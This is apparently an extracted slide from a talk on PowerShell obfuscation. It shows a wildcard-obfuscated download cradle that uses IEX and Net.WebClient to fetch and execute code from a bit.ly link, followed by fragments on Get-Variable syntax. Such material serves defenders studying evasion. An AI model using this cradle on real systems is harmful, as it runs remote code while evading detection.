 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
(Get-Variable _ -ValueOnly)
GV
Variable
 